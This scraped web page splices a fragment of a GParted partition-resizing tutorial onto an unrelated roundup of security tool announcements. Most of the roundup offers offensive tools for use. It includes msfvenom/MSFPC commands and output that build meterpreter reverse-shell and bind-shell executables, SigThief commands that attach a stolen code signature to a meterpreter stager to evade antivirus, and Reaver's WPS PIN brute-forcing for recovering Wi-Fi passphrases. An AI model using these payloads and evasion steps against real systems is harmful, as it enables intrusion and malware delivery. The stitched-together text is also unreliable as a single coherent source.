
From here GParted gets to work on creating a mini-Linux setup that runs entirely in memory and from the CD itself. You'll be asked about two things during this period: your keymap and language.

The default settings for these are a standard QWERTY keyboard and US English respectively. To use these, simple press Enter when asked (see Figures 5 and 6.)
Selecting the keymap
Next, it will ask you for your language.
Resizing Partitions using GParted Live

After selecting your keymap and language preferences, wait for GParted to finish booting. When it's finished, you should see a screen similar to Figure 7 below.
Resizing Partitions using GParted Live
This is the main screen of GParted. Note the green-edged box. This represents the Primary Master hard drive (hda) and all the partitions currently on it. At this point, there is only one partition on our example drive. Your drive may have more.

Note: If you are going to be working on a disk other than the Primary Master, you should select the appropriate drive from the drop-down menu on the upper right as shown designated by the red arrow. On a standard system with two drives connected to the Primary IDE channel, the drives should be labeled hda (master) and hdb (slave). For more information on determining which drive is which, see here.

Now that you have selected the drive you want to work on, it's time to get to work.


Unless your hard drive is brand new, your hard drive likely already has one or more partitions on it. In order to add a partition, or enlarge an existing one, you must first shrink one to create some free space. Right-click on the partition you want to shrink, as shown in figure 8 below, and select Resize/Move.
Resizing Partitions using GParted Live


At this screen there are two ways in which you can change the size of the existing partition. The first is by by clicking and dragging either of the black arrows to make the partition smaller or larger, or by manually entering the new size of the partition. in the New Size (MiB) field. These methods are shown in Figure 10 below.
Resizing Partitions using GParted Live


When you have finished adjusting the size, click the Resize/Move button. This will close the Resizing window and bring you back to the main window. At this point, no changes have been made. In order to make these changes effective you must first click on the Apply button. Notice, in the example above we are shrinking the existing partition from 4,793 MB to 3,614 MB. When it has completed, this will give us an additional 1,179 MB to use as we see fit.
Resizing Partitions using GParted Live
The resize process can take a while depending on how big your drive is and how much the partition's size was changed. So, you may want to go and get a nice cup of tea and relax.

Now that there is some free space on the drive we can either make another partition larger, or we can add a new partition to it.

Sep 14, 2017

Spaghetti - Web Application Security Scanner

Web Application Security Scanner
Spaghetti is a web application security scanner tool. It is designed to find various default and insecure files, configurations and misconfigurations. Spaghetti is built on python2.7 and can run on any platform which has a Python environment.
Spaghetti

Installation

$ git clone https://github.com/m4ll0k/Spaghetti.git
$ cd Spaghetti 
$ pip install -r requirements.txt
$ python spaghetti.py --help

Features

  • Fingerprints
  • Server
  • Web Frameworks (CakePHP,CherryPy,Django,...)
  • Web Application Firewall (Waf) (Cloudflare,AWS,Barracuda,...)
  • Content Management System (CMS) (Drupal,Joomla,Wordpress,Magento)
  • Operating System (Linux,Unix,Windows,...)
  • Language (PHP,Ruby,Python,ASP,...)

Dicovery:

  • Apache
  • Apache (mod_userdir)
  • Apache (mod_status)
  • Apache multiviews
  • Apache xss
  • Broken Auth./Session Management
  • Admin Panel
  • Backdoors
  • Backup Directory
  • Backup File
  • Common Directory
  • Common File
  • Log File
  • Disclosure
  • Emails
  • IP
  • Injection
  • HTML
  • SQL
  • LDAP
  • XPath
  • XSS
  • RFI
  • PHP Code
  • Other
  • Allow Methods
  • HTML Object
  • Multiple Index
  • Robots Paths
  • Cookie Security
  • Vulns
  • ShellShock
  • Struts-Shock

Usage:

python spaghetti.py --url target.com --scan 0 --random-agent --verbose
python spaghetti.py --url target.com --scan 1 --random-agent --verbose

Authenticated Command Injection

Vulnerability overview/description:

  1. Command Injection in Admin Interface
A command injection vulnerability was found in "pingtest_action.cgi".
This script is vulnerable since it is possible to inject a value of a
variable. One of the reasons for this behaviour is the used PHP version
(PHP/FI 2.0.1 from 1997).

The vulnerability can be exploited by luring an attacked user to click
on a crafted link or just surf on a malicious website. The whole attack
can be performed via a single GET-request and is very simple since there
is no CSRF protection.

An attacker can open a port binding or reverse shell to connect to the
device and is also able to change the "passwd" since the web service
runs with root privileges!

Furthermore, low privileged read-only users, which can be created in the web
interface, are also able to perform this attack.

If the Ubiquiti device acts as router or even as firewall, the attacker
can take over the whole network by exploiting this vulnerability.

Proof of concept:

  1. Command Injection in Admin Interface
The following link can be used to open a reverse shell to the attacker's
IP address. There are two possibilities for the different firmware
versions.
Reverse root shell - firmware: v1.3.3 (SW)
[ PoC removed - no patch available ]

Reverse root shell - firmware: v5.6.9/v6.0 (XM)
[ PoC removed - no patch available ]

A video is available here: https://youtu.be/oU8GNeP_Aps

Vulnerable / tested versions:
The following devices and firmware versions have been tested/verified:
TS-8-PRO                     - v1.3.3 (SW)
(Rocket) M5                  - v5.6.9/v6.0 (XM)
(PicoStationM2HP) PICOM2HP   - v5.6.9/v6.0 (XM)
(NanoStationM5) NSM5         - v5.6.9/v6.0 (XM)

Based on information embedded in the firmware of other Ubiquiti products
gathered from our IoT Inspector tool we believe the following devices are
affected as well:
Ubiquiti Networks AF24 (Version: AF24 v3.2)
Ubiquiti Networks AF24HD (Version: AF24 v3.2)
Ubiquiti Networks AF-2X (Version: AF2X v3.2 )
Ubiquiti Networks AF-3X (Version: AF3X v3.2)
Ubiquiti Networks AF5 (Version: AF5 v3.2)
Ubiquiti Networks AF5U (Version: AF5 v3.2)
Ubiquiti Networks AF-5X (Version: AF5X v3.2.1)
Ubiquiti Networks AG-PRO-INS (Version: AirGWP v1.1.7)
Ubiquiti Networks airGateway (Version: AirGW v1.1.7)
Ubiquiti Networks airGateway-LR (Version: AirGW v1.1.7)
Ubiquiti Networks AMG-PRO (Version: AirGWP v1.1.7)
Ubiquiti Networks LBE-5AC-16-120 (Version: WA v7.2.4)
Ubiquiti Networks LBE-5AC-23 (Version: WA v7.2.4)
Ubiquiti Networks LBE-M5-23 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks NBE-5AC-16 (Version: WA v7.2.4)
Ubiquiti Networks NBE-5AC-19 (Version: XC v7.2.4)
Ubiquiti Networks NBE-M2-13 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks NBE-M5-16 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks NBE-M5-19 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks PBE-5AC-300 (Version: XC v7.2.4)
Ubiquiti Networks PBE-5AC-300-ISO (Version: XC v7.2.4)
Ubiquiti Networks PBE-5AC-400 (Version: XC v7.2.4)
Ubiquiti Networks PBE-5AC-400-ISO (Version: XC v7.2.4)
Ubiquiti Networks PBE-5AC-500 (Version: XC v7.2.4)
Ubiquiti Networks PBE-5AC-500-ISO (Version: XC v7.2.4)
Ubiquiti Networks PBE-5AC-620 (Version: XC v7.2.4)
Ubiquiti Networks PBE-M2-400 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks PBE-M5-300 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks PBE-M5-300-ISO (Version: XW v5.6.9/v6.0)
Ubiquiti Networks PBE-M5-400 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks PBE-M5-400-ISO (Version: XW v5.6.9/v6.0)
Ubiquiti Networks PBE-M5-620 (Version: XW v5.6.9/v6.0)
Ubiquiti Networks R5AC-Lite (Version: XC v7.2.4)
Ubiquiti Networks R5AC-PRISM (Version: XC v7.2.4)
Ubiquiti Networks R5AC-PTMP (Version: XC v7.2.4)
Ubiquiti Networks R5AC-PTP (Version: XC v7.2.4)
Ubiquiti Networks RM2-Ti (Version: XW v5.6.9/v6.0)
Ubiquiti Networks RM5-Ti (Version: XW v5.6.9/v6.0)

Reaver - Wi-Fi Protected Setup Fork t6x

Wi-Fi Protected Setup Fork t6x
Reaver has been designed to be a robust and practical attack against Wi-Fi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases. It has been tested against a wide variety of access points and WPS implementations.

The original Reaver implements a online brute force attack against, as described in PDF Here. reaver-wps-fork-t6x version 1.6b is a community forked version, which has included various bug fixes and additional attack method (the offline Pixie Dust attack).

Depending on the target's Access Point (AP), to recover the plain text WPA/WPA2 passphrase the average amount of time for the transitional online brute force method is between 4-10 hours. In practice, it will generally take half this time to guess the correct WPS pin and recover the passphrase. When using the offline attack, if the AP is vulnerable, it may take only a matter of seconds to minutes.

Requirements

apt-get -y install build-essential libpcap-dev aircrack-ng pixiewps
You must already have Wiire's Pixiewps installed. The latest version can be found here: Downloads.

Reaver Options

-K and-or -Z // --pixie-dust (in reaver)
The -K and -Z option perform the offline attack, Pixie Dust (pixiewps), by automatically passing the PKE, PKR, E-Hash1, E-Hash2, E-Nonce and Authkey variables. pixiewps will then try to attack Ralink, Broadcom and Realtek detected chipset. Special note: If you are attacking a Realtek AP, do NOT use small DH Keys (-S) option. User will have to execute reaver with the cracked PIN (option -p) to get the WPA pass-phrase. This is a temporary solution and an option to do a full attack will be implemented soon

-a // --all (in wash)
The option -a of Wash will list all access points, including those without WPS enabled.

Deprecated and temporary left behind options
- n (reaver): Automatically enabled, no need to invocate it.
- W (reaver): Temporary left behind. Integration of the default PIN generators was unstable, leading to many warnings at compilation time. It was also an issue to use a PIN attempt (risk of AP rating limit) in order to get a BSSID and an ESSID. For the moment PIN generation has to be done externally using the scripts provided in "doc".
- a (reaver): This option was the only option which required sqlite3 adding an extra dependency. It was only designed for automation scripts and this task (execute the last reaver command again) can be easily done internally by the script that calls reaver
- p1 and -p2 (reaver): Too much warnings and bugs.
-H (reaver): There is a need to find a way to perform it more cleanly, work is in progress.
- vvv (reaver): The highest level of verbose is temporary removed for the same reason.
- g (wash): Option was broken in latest release and need to be seriously rethought.

Options repaired/solved issues

Issues with -g and -p (and their crossed usage) are left behind. Code is much more clean, robust and has less dependencies.

MSFvenom Payload Creator (MSFPC)

MSFvenom Payload Creator (MSFPC) is a wrapper to generate multiple types of payloads, based on users choice. The idea is to be as simple as possible (only requiring one input) to produce their payload.

Fully automating msfvenom & Metasploit is the end goal (well as to be be able to automate MSFPC itself). The rest is to make the user's life as easy as possible (e.g. IP selection menu, msfconsole resource file/commands, batch payload production and able to enter any argument in any order (in various formats/patterns)).

The only necessary input from the user should be defining the payload they want by either the platform (e.g. windows), or the file extension they wish the payload to have (e.g. exe).

Can't remember your IP for a interface? Don't sweat it, just use the interface name: eth0.
Don't know what your external IP is? MSFPC will discover it: wan.
Want to generate one of each payload? No issue! Try: loop.
Want to mass create payloads? Everything? Or to filter your select? ..Either way, its not a problem. Try: batch (for everything), batch msf (for every Meterpreter option), batch staged (for every staged payload), or batch cmd stageless (for every stageless command prompt)!
Note: This will NOT try to bypass any anti-virus solutions at any stage.
MSFvenom Payload Creator (MSFPC)

Install

$ curl -k -L "https://raw.githubusercontent.com/g0tmi1k/mpc/master/msfpc.sh" > /usr/local/bin/msfpc
$ chmod 0755 /usr/local/bin/msfpc

$ bash msfpc.sh -h -v
 [*] MSFvenom Payload Creator (MSFPC v1.4.4)

 msfpc.sh  () () () () () () () ()
   Example: msfpc.sh windows 192.168.1.10        # Windows & manual IP.
            msfpc.sh elf bind eth0 4444          # Linux, eth0's IP & manual port.
            msfpc.sh stageless cmd py https      # Python, stageless command prompt.
            msfpc.sh verbose loop eth1           # A payload for every type, using eth1's IP.
            msfpc.sh msf batch wan               # All possible Meterpreter payloads, using WAN IP.
            msfpc.sh help verbose                # Help screen, with even more information.

 :
   + APK
   + ASP
   + ASPX
   + Bash [.sh]
   + Java [.jsp]
   + Linux [.elf]
   + OSX [.macho]
   + Perl [.pl]
   + PHP
   + Powershell [.ps1]
   + Python [.py]
   + Tomcat [.war]
   + Windows [.exe // .dll]

 Rather than putting , you can do a interface and MSFPC will detect that IP address.
 Missing  will default to the IP menu.

 Missing  will default to 443.

  is a standard/native command prompt/terminal to interactive with.
  is a custom cross platform shell, gaining the full power of Metasploit.
 Missing  will default to  where possible.
   Note: Metasploit doesn't (yet!) support  for every  format.
  payloads are generally smaller than  and easier to bypass EMET. Limit Metasploit post modules/scripts support.
  payloads are generally much larger than , as it comes with more features.

  opens a port on the target side, and the attacker connects to them. Commonly blocked with ingress firewalls rules on the target.
  makes the target connect back to the attacker. The attacker needs an open port. Blocked with engress firewalls rules on the target.
 Missing  will default to .
  allows for the attacker to connect whenever they wish.  needs to the target to be repeatedly connecting back to permanent maintain access.

  splits the payload into parts, making it smaller but dependent on Metasploit.
  is the complete standalone payload. More 'stable' than .
 Missing  will default to  where possible.
   Note: Metasploit doesn't (yet!) support  for every  format.
  are 'better' in low-bandwidth/high-latency environments.
  are seen as 'stealthier' when bypassing Anti-Virus protections.  may work 'better' with IDS/IPS.
 More information: https://community.rapid7.com/community/metasploit/blog/2015/03/25/stageless-meterpreter-payloads
                   https://www.offensive-security.com/metasploit-unleashed/payload-types/
                   https://www.offensive-security.com/metasploit-unleashed/payloads/

  is the standard method to connecting back. This is the most compatible with TYPES as its RAW. Can be easily detected on IDSs.
  makes the communication appear to be HTTP traffic (unencrypted). Helpful for packet inspection, which limit port access on protocol - e.g. TCP 80.
  makes the communication appear to be (encrypted) HTTP traffic using as SSL. Helpful for packet inspection, which limit port access on protocol - e.g. TCP 443.
  will attempt every port on the target machine, to find a way out. Useful with stick ingress/engress firewall rules. Will switch to 'allports' based on .
 Missing  will default to .
 By altering the traffic, such as  and even more , it will slow down the communication & increase the payload size.
 More information: https://community.rapid7.com/community/metasploit/blog/2011/06/29/meterpreter-httphttps-communication

  will generate as many combinations as possible: , , ,  & 
  will just create one of each .

  will display more information.

Windows, Fully Automated Using Manual IP

$ bash msfpc.sh windows 192.168.1.10
 [*] MSFvenom Payload Creator (MSFPC v1.4.4)
 [i]   IP: 192.168.1.10
 [i] PORT: 443
 [i] TYPE: windows (windows/meterpreter/reverse_tcp)
 [i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
  --platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 \
  > '/root/windows-meterpreter-staged-reverse-tcp-443.exe'

 [i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'

 [i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
 [i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
 [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
 [*] Done!

Linux Format, Fully Automated Using Manual Interface and Port

$ ./msfpc.sh elf bind eth0 4444 verbose
 [*] MSFvenom Payload Creator (MSFPC v1.4.4)
 [i]        IP: 192.168.103.142
 [i]      PORT: 4444
 [i]      TYPE: linux (linux/x86/shell/bind_tcp)
 [i]     SHELL: shell
 [i] DIRECTION: bind
 [i]     STAGE: staged
 [i]    METHOD: tcp
 [i]       CMD: msfvenom -p linux/x86/shell/bind_tcp -f elf \
  --platform linux -a x86 -e generic/none  LPORT=4444 \
  > '/root/linux-shell-staged-bind-tcp-4444.elf'

 [i] linux shell created: '/root/linux-shell-staged-bind-tcp-4444.elf'

 [i] File: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, corrupted section header size
 [i] Size: 4.0K
 [i]  MD5: eed4623b765eea623f2e0206b63aad61
 [i] SHA1: 0b5dabd945ef81ec9283768054b3c22125aa9185

 [i] MSF handler file: '/root/linux-shell-staged-bind-tcp-4444-elf.rc'
 [i] Run: msfconsole -q -r '/root/linux-shell-staged-bind-tcp-4444-elf.rc'
 [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
 [*] Done!

Bytecode-Viewer - Android APK Reverse Engineering Suite

Android APK Reverse Engineering Suite
Bytecode Viewer is an Advanced Lightweight Java Bytecode Viewer, GUI Java Decompiler, GUI Bytecode Editor, GUI Smali, GUI Baksmali, GUI APK Editor, GUI Dex Editor, GUI APK Decompiler, GUI DEX Decompiler, GUI Procyon Java Decompiler, GUI Krakatau, GUI CFR Java Decompiler, GUI FernFlower Java Decompiler, GUI DEX2Jar, GUI Jar2DEX, GUI Jar-Jar, Hex Viewer, Code Searcher, Debugger and more.
It's written completely in Java, and it's open sourced. It's currently being maintained and developed by Konloch.

There is also a plugin system that will allow you to interact with the loaded classfiles, for example you can write a String deobfuscator, a malicious code searcher, or something else you can think of.
You can either use one of the pre-written plugins, or write your own. It supports groovy scripting. Once a plugin is activated, it will execute the plugin with a ClassNode ArrayList of every single class loaded in BCV, this allows the user to handle it completely using ASM.

Code from various projects has been used, including but not limited to:
  • J-RET by WaterWolf
  • JHexPane by Sam Koivu
  • RSynaxPane by Robert Futrell
  • Commons IO by Apache
  • ASM by OW2
  • FernFlower by Stiver
  • Procyon by Mstrobel
  • CFR by Lee Benfield
  • CFIDE by Bibl
  • Smali by JesusFreke
  • Dex2Jar by pxb1..?
  • Krakatau by Storyyeller
  • JD GUI/JD Core by The Java-Decompiler Team
  • Enjarify by Storyyeller

Key Features:

  • Krakatau Integration for Bytecode assembly/disassembly.
  • Smali/BakSmali Integration - You can now edit class files/dex files via smali!
  • APK/DEX Support - Using Dex2Jar and Jar2Dex it's able to load and save APKs with ease!
  • Java Decompiler - It utilizes FernFlower, Procyon and CFR for decompilation.
  • Bytecode Decompiler - A modified version of CFIDE's.
  • Hex Viewer - Powered by JHexPane.
  • Each Decompiler/Editor/Viewer is toggleable, you can also select what will display on each pane.
  • Fully Featured Search System - Search through strings, functions, variables and more!
  • A Plugin System With Built In Plugins - (Show All Strings, Malicious Code Scanner, String Decrypters, etc)
  • Fully Featured Scripting System That Supports Groovy.
  • EZ-Inject - Graphically insert hooks and debugging code, invoke main and start the program.
  • Recent Files & Recent Plugins.
  • And more! Give it a try for yourself!
Command Line Input:
	-help                         Displays the help menu
	-list                         Displays the available decompilers
	-decompiler <decompiler>      Selects the decompiler, procyon by default
	-i <input file>               Selects the input file (Jar, Class, APK, ZIP, DEX all work automatically)
	-o <output file>              Selects the output file (Java or Java-Bytecode)
	-t <target classname>         Must either be the fully qualified classname or "all" to decompile all as zip
	-nowait                       Doesn't wait for the user to read the CLI messages


Smith - A client/server style agent meant for testing

smith

A client/server style agent meant for testing connectivity to and from a machine on a network.
client/server style agent meant for testing

Installation

python setup.py install or pip install . should install smith. Note: If you want to use the tcp/udp protocol options, you'll need to install scapy and it's dependencies. Ubuntu has 'apt-get install python-scapy'. You can also pip install scapy, but I don't know if that installs all dependencies on all OS's. I didn't include scapy in the requires because the 'rest' option doesn't utilize it, and is sufficient for a lot of usecases on its own.

listen

$: smith listen -h
usage:
 Server-side: listen for incoming ping requests from remote client.

positional arguments:
  port            The port the remote client is pinging
  {TCP,UDP,REST}  Protocol to use to contact the remote agent.TCP and UDP use
                  raw sockets which will bypass IPTABLES rules.

optional arguments:
 '-t', '--timeout'Seconds to wait for request from client before giving up. Zero (default) means 'wait forever'
  -h, --help      show this help message and exit

FIR - Fast Incident Response

What is FIR? Who is it for?

FIR (Fast Incident Response) is an cybersecurity incident management platform designed with agility and speed in mind. It allows for easy creation, tracking, and reporting of cybersecurity incidents.

FIR is for anyone needing to track cybersecurity incidents (CSIRTs, CERTs, SOCs, etc.). It's was tailored to suit our needs and our team's habits, but we put a great deal of effort into making it as generic as possible before releasing it so that other teams around the world may also use it and customize it as they see fit.
Fast Incident Response

Installation

There are two ways to install FIR. If you want to take it for a test-drive, just follow the instructions for setting up a development environment in the Wiki.

If you like it and want to set it up for production, here's how to do it.

A dockerfile for running a dev-quality FIR setup is also available in docker/Dockerfile.

Deploy to Heroku via fir/heroku_settings.py

Technical specs

FIR is written in Python (but you probably already knew that), using Django 1.9. It uses Bootstrap 3 and some Ajax and d3js to make it pretty. We use it with a MySQL back-end, but feel free to use any other DB adaptor you might want - as long as it's compatible with Django, you shouldn't run into any major issues.

FIR is not greedy performance-wise. It will run smoothly on a Ubuntu 14.04 virtual machine with 1 core, a 40 GB disk and 1 GB RAM.

Downloads Source

Sep 13, 2017

SigThief - Stealing Signatures and Making One Invalid Signature at a Time

Stealing Signatures and Making One Invalid Signature at a Time
SigThief.
I've noticed during testing against Anti-Virus over the years that each is different and each prioritize PE signatures differently, whether the signature is valid or not. There are some Anti-Virus vendors that give priority to certain certificate authorities without checking that the signature is actually valid, and there are those that just check to see that the certTable is populated with some value. It's a mess.

In short it will rip a signature off a signed PE file and append it to another one, fixing up the certificate table to sign the file. Of course it's not a valid signature and that's the point!

How to use

Usage


Usage: sigthief.py [options]

Options:
  -h, --help            show this help message and exit
  -i FILE, --file=FILE  file still signature from
  -r, --rip             rip signature off inputfile
  -a, --add             add signautre to targetfile
  -o OUTPUTFILE, --output=OUTPUTFILE
                        output file
  -s SIGFILE, --sig=SIGFILE
                        binary signature from disk
  -t TARGETFILE, --target=TARGETFILE
                        file to append signature too
  -c, --checksig        file to check if signed; does not verify signature
  -T, --truncate        truncate signature (i.e. remove sig)
Take a Signature from a binary and add it to another binary

$ ./sigthief.py -i tcpview.exe -t x86_meterpreter_stager.exe -o /tmp/msftesting_tcpview.exe
Output file: /tmp/msftesting_tcpview.exe
Signature appended.
FIN.
Save Signature to disk for use later

$ ./sigthief.py -i tcpview.exe -r                                                       
Ripping signature to file!
Output file: tcpview.exe_sig
Signature ripped.
FIN.
Use the ripped signature

$ ./sigthief.py -s tcpview.exe_sig -t x86_meterpreter_stager.exe                             
Output file: x86_meterpreter_stager.exe_signed
Signature appended.
FIN.

Truncate (remove) signature

This has really interesting results actually, can help you find AVs that value Signatures over functionality of code. Unsign putty.exe ;)

$ ./sigthief.py -i tcpview.exe -T   
Inputfile is signed!
Output file: tcpview.exe_nosig
Overwriting certificate table pointer and truncating binary
Signature removed.
FIN.
Check if there is a signature (does not check validity)

$ ./sigthief.py -i tcpview.exe -c
Inputfile is signed!

Downloads

BARF : Binary Analysis and Reverse engineering Framework

Binary Analysis and Reverse engineering Framework
BARF.
The analysis of binary code is a crucial activity in many areas of the computer sciences and software engineering disciplines ranging from software security and program analysis to reverse engineering. Manual binary analysis is a difficult and time-consuming task and there are software tools that seek to automate or assist human analysts. However, most of these tools have several technical and commercial restrictions that limit access and use by a large portion of the academic and practitioner communities. BARF is an open source binary analysis framework that aims to support a wide range of binary code analysis tasks that are common in the information security discipline. It is a scriptable platform that supports instruction lifting from multiple architectures, binary translation to an intermediate representation, an extensible framework for code analysis plugins and interoperation with external tools such as debuggers, SMT solvers and instrumentation tools. The framework is designed primarily for human-assisted analysis but it can be fully automated.

The BARF project includes BARF and related tools and packages. So far the project is composed of the following items:
  • BARF : A multiplatform open source Binary Analysis and Reverse engineering Framework
  • PyAsmJIT : A JIT for the Intel x86_64 and ARM architecture.
  • Tools built upon BARF:
  • BARFgadgets : Lets you search, classifiy and verify ROP gadgets inside a binary program.
  • BARFcfg : Lets you recover the control-flow graph of the functions of a binary program.
  • BARFcg : Lets you recover the call graph of the functions of a binary program.
For more information, see:
  • BARF: A multiplatform open source Binary Analysis and Reverse engineering Framework (Whitepaper) [en]
  • BARFing Gadgets (ekoparty2014 presentation)
Downloads Master.zip | Demo Install

Quickstart

This is a very simple example which shows how to open a binary file and print each instruction with its translation to the intermediate language (REIL).
from barf import BARF

# Open binary file.
barf = BARF("examples/bin/x86/branch1")

# Print assembly instruction.
for addr, asm_instr, reil_instrs in barf.translate():
    print("0x{addr:08x} {instr}".format(addr=addr, instr=asm_instr))

    # Print REIL translation.
    for reil_instr in reil_instrs:
        print("{indent:11s} {instr}".format(indent="", instr=reil_instr))
We can also recover the CFG and save it to a .dot file.
# Recover CFG.
cfg = barf.recover_cfg()

# Save CFG to a .dot file.
